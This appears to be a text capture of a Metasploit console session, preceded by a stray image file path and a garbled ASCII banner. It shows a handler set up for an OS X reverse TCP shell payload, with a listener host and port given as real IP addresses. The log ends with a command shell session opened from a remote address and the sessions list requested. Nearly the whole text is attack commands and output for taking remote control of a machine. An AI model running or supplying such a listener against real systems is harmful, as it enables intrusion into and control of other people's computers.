 \   _____  |  *
|||   WW|||
|||     |||
=[ metasploit v4.11.26-dev                         ]
+ -- --=[ 1539 exploits - 893 auxiliary - 265 post        ]
+ -- --=[ 438 payloads - 38 encoders - 8 nops             ]
+ -- --=[ Free Metasploit Pro trial: http://r-7.co/trymsp ]
msf > use exploit/multi/handler
msf exploit(handler) > set payload osx/x64/shell_reverse_tcp
payload => osx/x64/shell_reverse_tcp
msf exploit(handler) > set LHOST 104.197.171.58
LHOST => 104.197.171.58
msf exploit(handler) > set LPORT 443
LPORT => 443
msf exploit(handler) > set ExitOnSession false
ExitOnSession => false
msf exploit(handler) > exploit -j -z
[*] Exploit running as background job.
[-] Handler failed to bind to 104.197.171.58:443:-  -
[*] Started reverse TCP handler on 0.0.0.0:443
msf exploit(handler) > [*] Starting the payload handler...
[*] Command shell session 1 opened (10.240.0.17:443 -> 69.181.139.243:49446) at 2016-08-01
02:20:41 +0000
sessions -l